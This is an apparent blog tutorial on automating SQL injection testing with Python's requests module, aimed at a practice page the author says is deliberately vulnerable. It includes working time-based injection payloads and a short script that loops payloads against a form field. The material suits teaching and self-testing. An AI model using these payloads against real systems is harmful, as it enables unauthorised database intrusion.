Use Python to automate SQL Injection!
Manually testing for SQL Injection on your web application is really a hectic job, and some times the automatic scanners available does not actually fit your needs. Python comes to our rescue with its rich set of available libraries that can easily automate this task for us. You can easily write python scripts that fits your application requirement plus you get the automation as well. In this article we will see how we can use python to automate sql injection tasks.
How to use sqlmap to hack a website through SQL Injection!
Before actually jumping to SQL Injection , we need to explore another python module named ‘requests‘ , this module is really helpful in making web requests towards any web site. We will use this module to automate our injection tests.
Step 1: Get to know the Request Module!
Note: I am using Pycharm, you can get Pycharm from here. It is really a nice IDE to develop in python.
The first step in our journey towards automation is the “request” module as stated above. You can use the following piece of code to perform your first GET request using this module.
import requests targetURL = "http://cyberpersons.com" result = requests.get(targetURL) print result.status_code
Let me explain this piece, line by line:
- First line just import the requests module, so that we can use functions made available by this module.
- We are saving our target url in a variable called “targetURL”, we can directly pass URL as string to “get” function but this would be more easy to change URL later, when your application becomes large in size.
- Third line is the most important line, here we are actually sending a “GET” request to “cyberpersons.com”. It is just like you send from the browser. We get object returned by this function, in which alot of responce properties are avilable to us, that we can make use of later.
- Last line of code prints the status code of our web requests. HTTP have various response codes, one of which is “200”, meaning response received successfully. You can use this data later to check if your requests are being successful before proceeding further with the sql injection test.
Fill in the form below to download complete source code
[email-download-link namefield=”YES” id=”2″]
Lets explore few more important properties of the object returned!
The response object that got returned to us is very important, because most part of our application will depend on this response object, lets discuss few of its important properties.
result.encoding result.text result.headers
There are many other properties but these are most important ones for us.
- First shows the encoding i.e. UTF-8
- This property will hold the whole response being sent by the server excluding the headers.
- Third property contains all the headers values returned from the server.
Step 2: Simple SQL Injection Attack
Before starting with SQL Injection, I think you should have some idea that how it actually works, I’ve found this beautiful article written by Kamran, you can read it here. If you already have some knowledge about SQL Injection than you can skip reading the article, however it is still a good read to refresh memory 🙂
I’ve designed a vulnerable page (Vulnerable to SQL Injection) hosted on a seprate server that you can use to practice SQL Injection. It can be found at : http://check.cyberpersons.com/ProjectDev/register.php
We are going to use the same page in our code as well.
Parameters
This page takes three post parameters and they are listed below:
- userEmail
- password
- findUs
- status (Don’t change its value in your requests)
You can use any one of them in your vulnerability test. We will now construct our payload to be sent. I’ve used the adapting payload from detectify labs, if you need to know more about this payload visit this link. When you send a post request with this payload your server response time will be greater than 1 second if it is vulnerable to sql injection. Otherwise it will be below 1 second, we will see how it works. Lets dive into the code part:
data = {'userEmail':"[email protected]",'status':'1','password':"cyberpersons'",'findUs':'IF(SUBSTR(@@version,1,1)<5,BENCHMARK(2000000,SHA1(0xDE7EC71F1)),SLEEP(1))/*\'XOR(IF(SUBSTR(@@version,1,1)<5,BENCHMARK(2000000,SHA1(0xDE7EC71F1)),SLEEP(1)))OR\'|"XOR(IF(SUBSTR(@@version,1,1)<5,BENCHMARK(2000000,SHA1(0xDE7EC71F1)),SLEEP(1)))OR"*/'}
targetURL = 'http://check.cyberpersons.com/ProjectDev/register.php'
result = requests.post(targetURL,data)
print result.elapsed.total_seconds()
print result.text
Breaking it down to points again.
- On first line of code we are building our payload and assigning values to each post variable our page accepts. (I’ve mentioned above that which arguments are being accepted by our test page)
- We are actually performing our post request with method “post()”, giving it two arguments, first is page url, and second is our key value pairs of arguments that page accepts
- Just printing the response time of request so that we can see if its vulnerable to sql injection.
- Printing actual response from the url.
I’ve added two screen shots below, first one with the normal payload, you can see that response time is under 1 second.

Figure 1: Response time without our injection payload

Figure 2: Response time after SQL Injection payload.
You can clearly see that after injection our payload response time is greater than 1 second. That means our “findUs” field is vulnerable to sql injection.
Step 3: Where to go from here!
You might be thinking where to go from here, till now you are able to answer that your web page is vulnerable to sql injection, but its not much of a use. What you can do is perform the same operation on every post argument that your page accepts and see which one is vulnerable and which one is not.
After you identify those arguments, you can download a list of sql injection payloads, and put them in a python list, and use the payload in a loop and see effects on your website. You can also record each response being sent from the server side. Let see a small example of how we can do that.
payloads = ['and 0=benchmark(3000000,MD5(1))%20/*', 'and 0=benchmark(3000000,MD5(1))%20--', 'and 0=benchmark(3000000,MD5(1))%20%23']
targetURL = 'http://check.cyberpersons.com/ProjectDev/register.php'
responceList = []
for loads in payloads:
data = {'userEmail':"[email protected]",'status':'1','password':"cyberpersons'",'findUs':loads}
result = requests.post(targetURL, data)
responceList.append(result.text)
Here payloads is the list of loads that we are going to iterate through, and responceList will contain response after execution of each payload, you can than scan through the response list to see any weak point with in your code (We will see how to do that in another tutorial)
Fill in the form below to download complete source code
[email-download-link namefield=”YES” id=”2″]
this is best site for learning
Nicely done, tutorial.
How can I get complete source code ??
excellent code